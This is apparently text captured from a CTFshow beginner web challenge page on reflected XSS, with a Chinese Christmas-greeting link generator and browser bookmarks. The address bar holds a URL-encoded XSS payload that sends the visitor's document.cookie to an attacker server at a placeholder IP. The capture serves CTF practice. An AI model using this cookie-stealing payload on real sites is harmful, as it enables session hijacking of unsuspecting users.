 a1cfe397-b526-426c-95cb-15c61b70f1ca.challenge.ctf.show/?msg=<body+onload+%3D"document.location.href%3D%27http%3A%2F%2F%5Bip%5D%2Fxss.php%3Fcookie%3D%27%2Bdocument.cookie"><%2Fbody>
Hexo flask之ssti模版注入... FLask SSTI从零到... 【PHP绕过】LD_P... 字符 编码/解码 - 锤... php源码分析 requi... 所有书签
CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
圣诞快乐，写下祝福语，生成链接，发送给朋友，可以领取十个鸡蛋！
祝福语 请输入祝福语
生成链接 重置